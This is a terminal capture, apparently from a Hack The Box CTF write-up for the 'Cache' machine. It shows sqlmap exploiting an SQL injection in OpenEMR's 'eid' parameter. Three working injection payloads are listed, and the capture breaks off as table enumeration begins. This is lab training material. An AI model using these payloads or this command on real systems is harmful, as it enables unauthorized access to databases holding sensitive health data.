 root@w0lf:~/CTF/HTB/Boxes/Cache# sqlmap -r request.r -D openemr --tables --level=5 --risk=3
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.5#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 14:08:48 /2020-05-19/
[14:08:48] [INFO] parsing HTTP request from 'request.r'
[14:08:48] [INFO] resuming back-end DBMS 'mysql'
[14:08:48] [INFO] testing connection to the target URL
got a 302 redirect to 'http://hms.htb:80/portal/index.php?site=&w'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: eid=1 AND EXTRACTVALUE(2446,CONCAT(0x5c,0x716a6a7171,(SELECT (ELT(2446=2446,1))),0x716a6b6a71))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: eid=1 AND (SELECT 8863 FROM (SELECT(SLEEP(5)))XSBq)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6a7171,0x637852695262667761686b7572464874734e6c4b63475867567a485265475654526d4e6856636556,0x716a6b6a71),NULL-- -
---
[14:08:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[14:08:50] [INFO] fetching tables for database: 'openemr'
Database: openemr
[234 tables]
+---------------------------------------+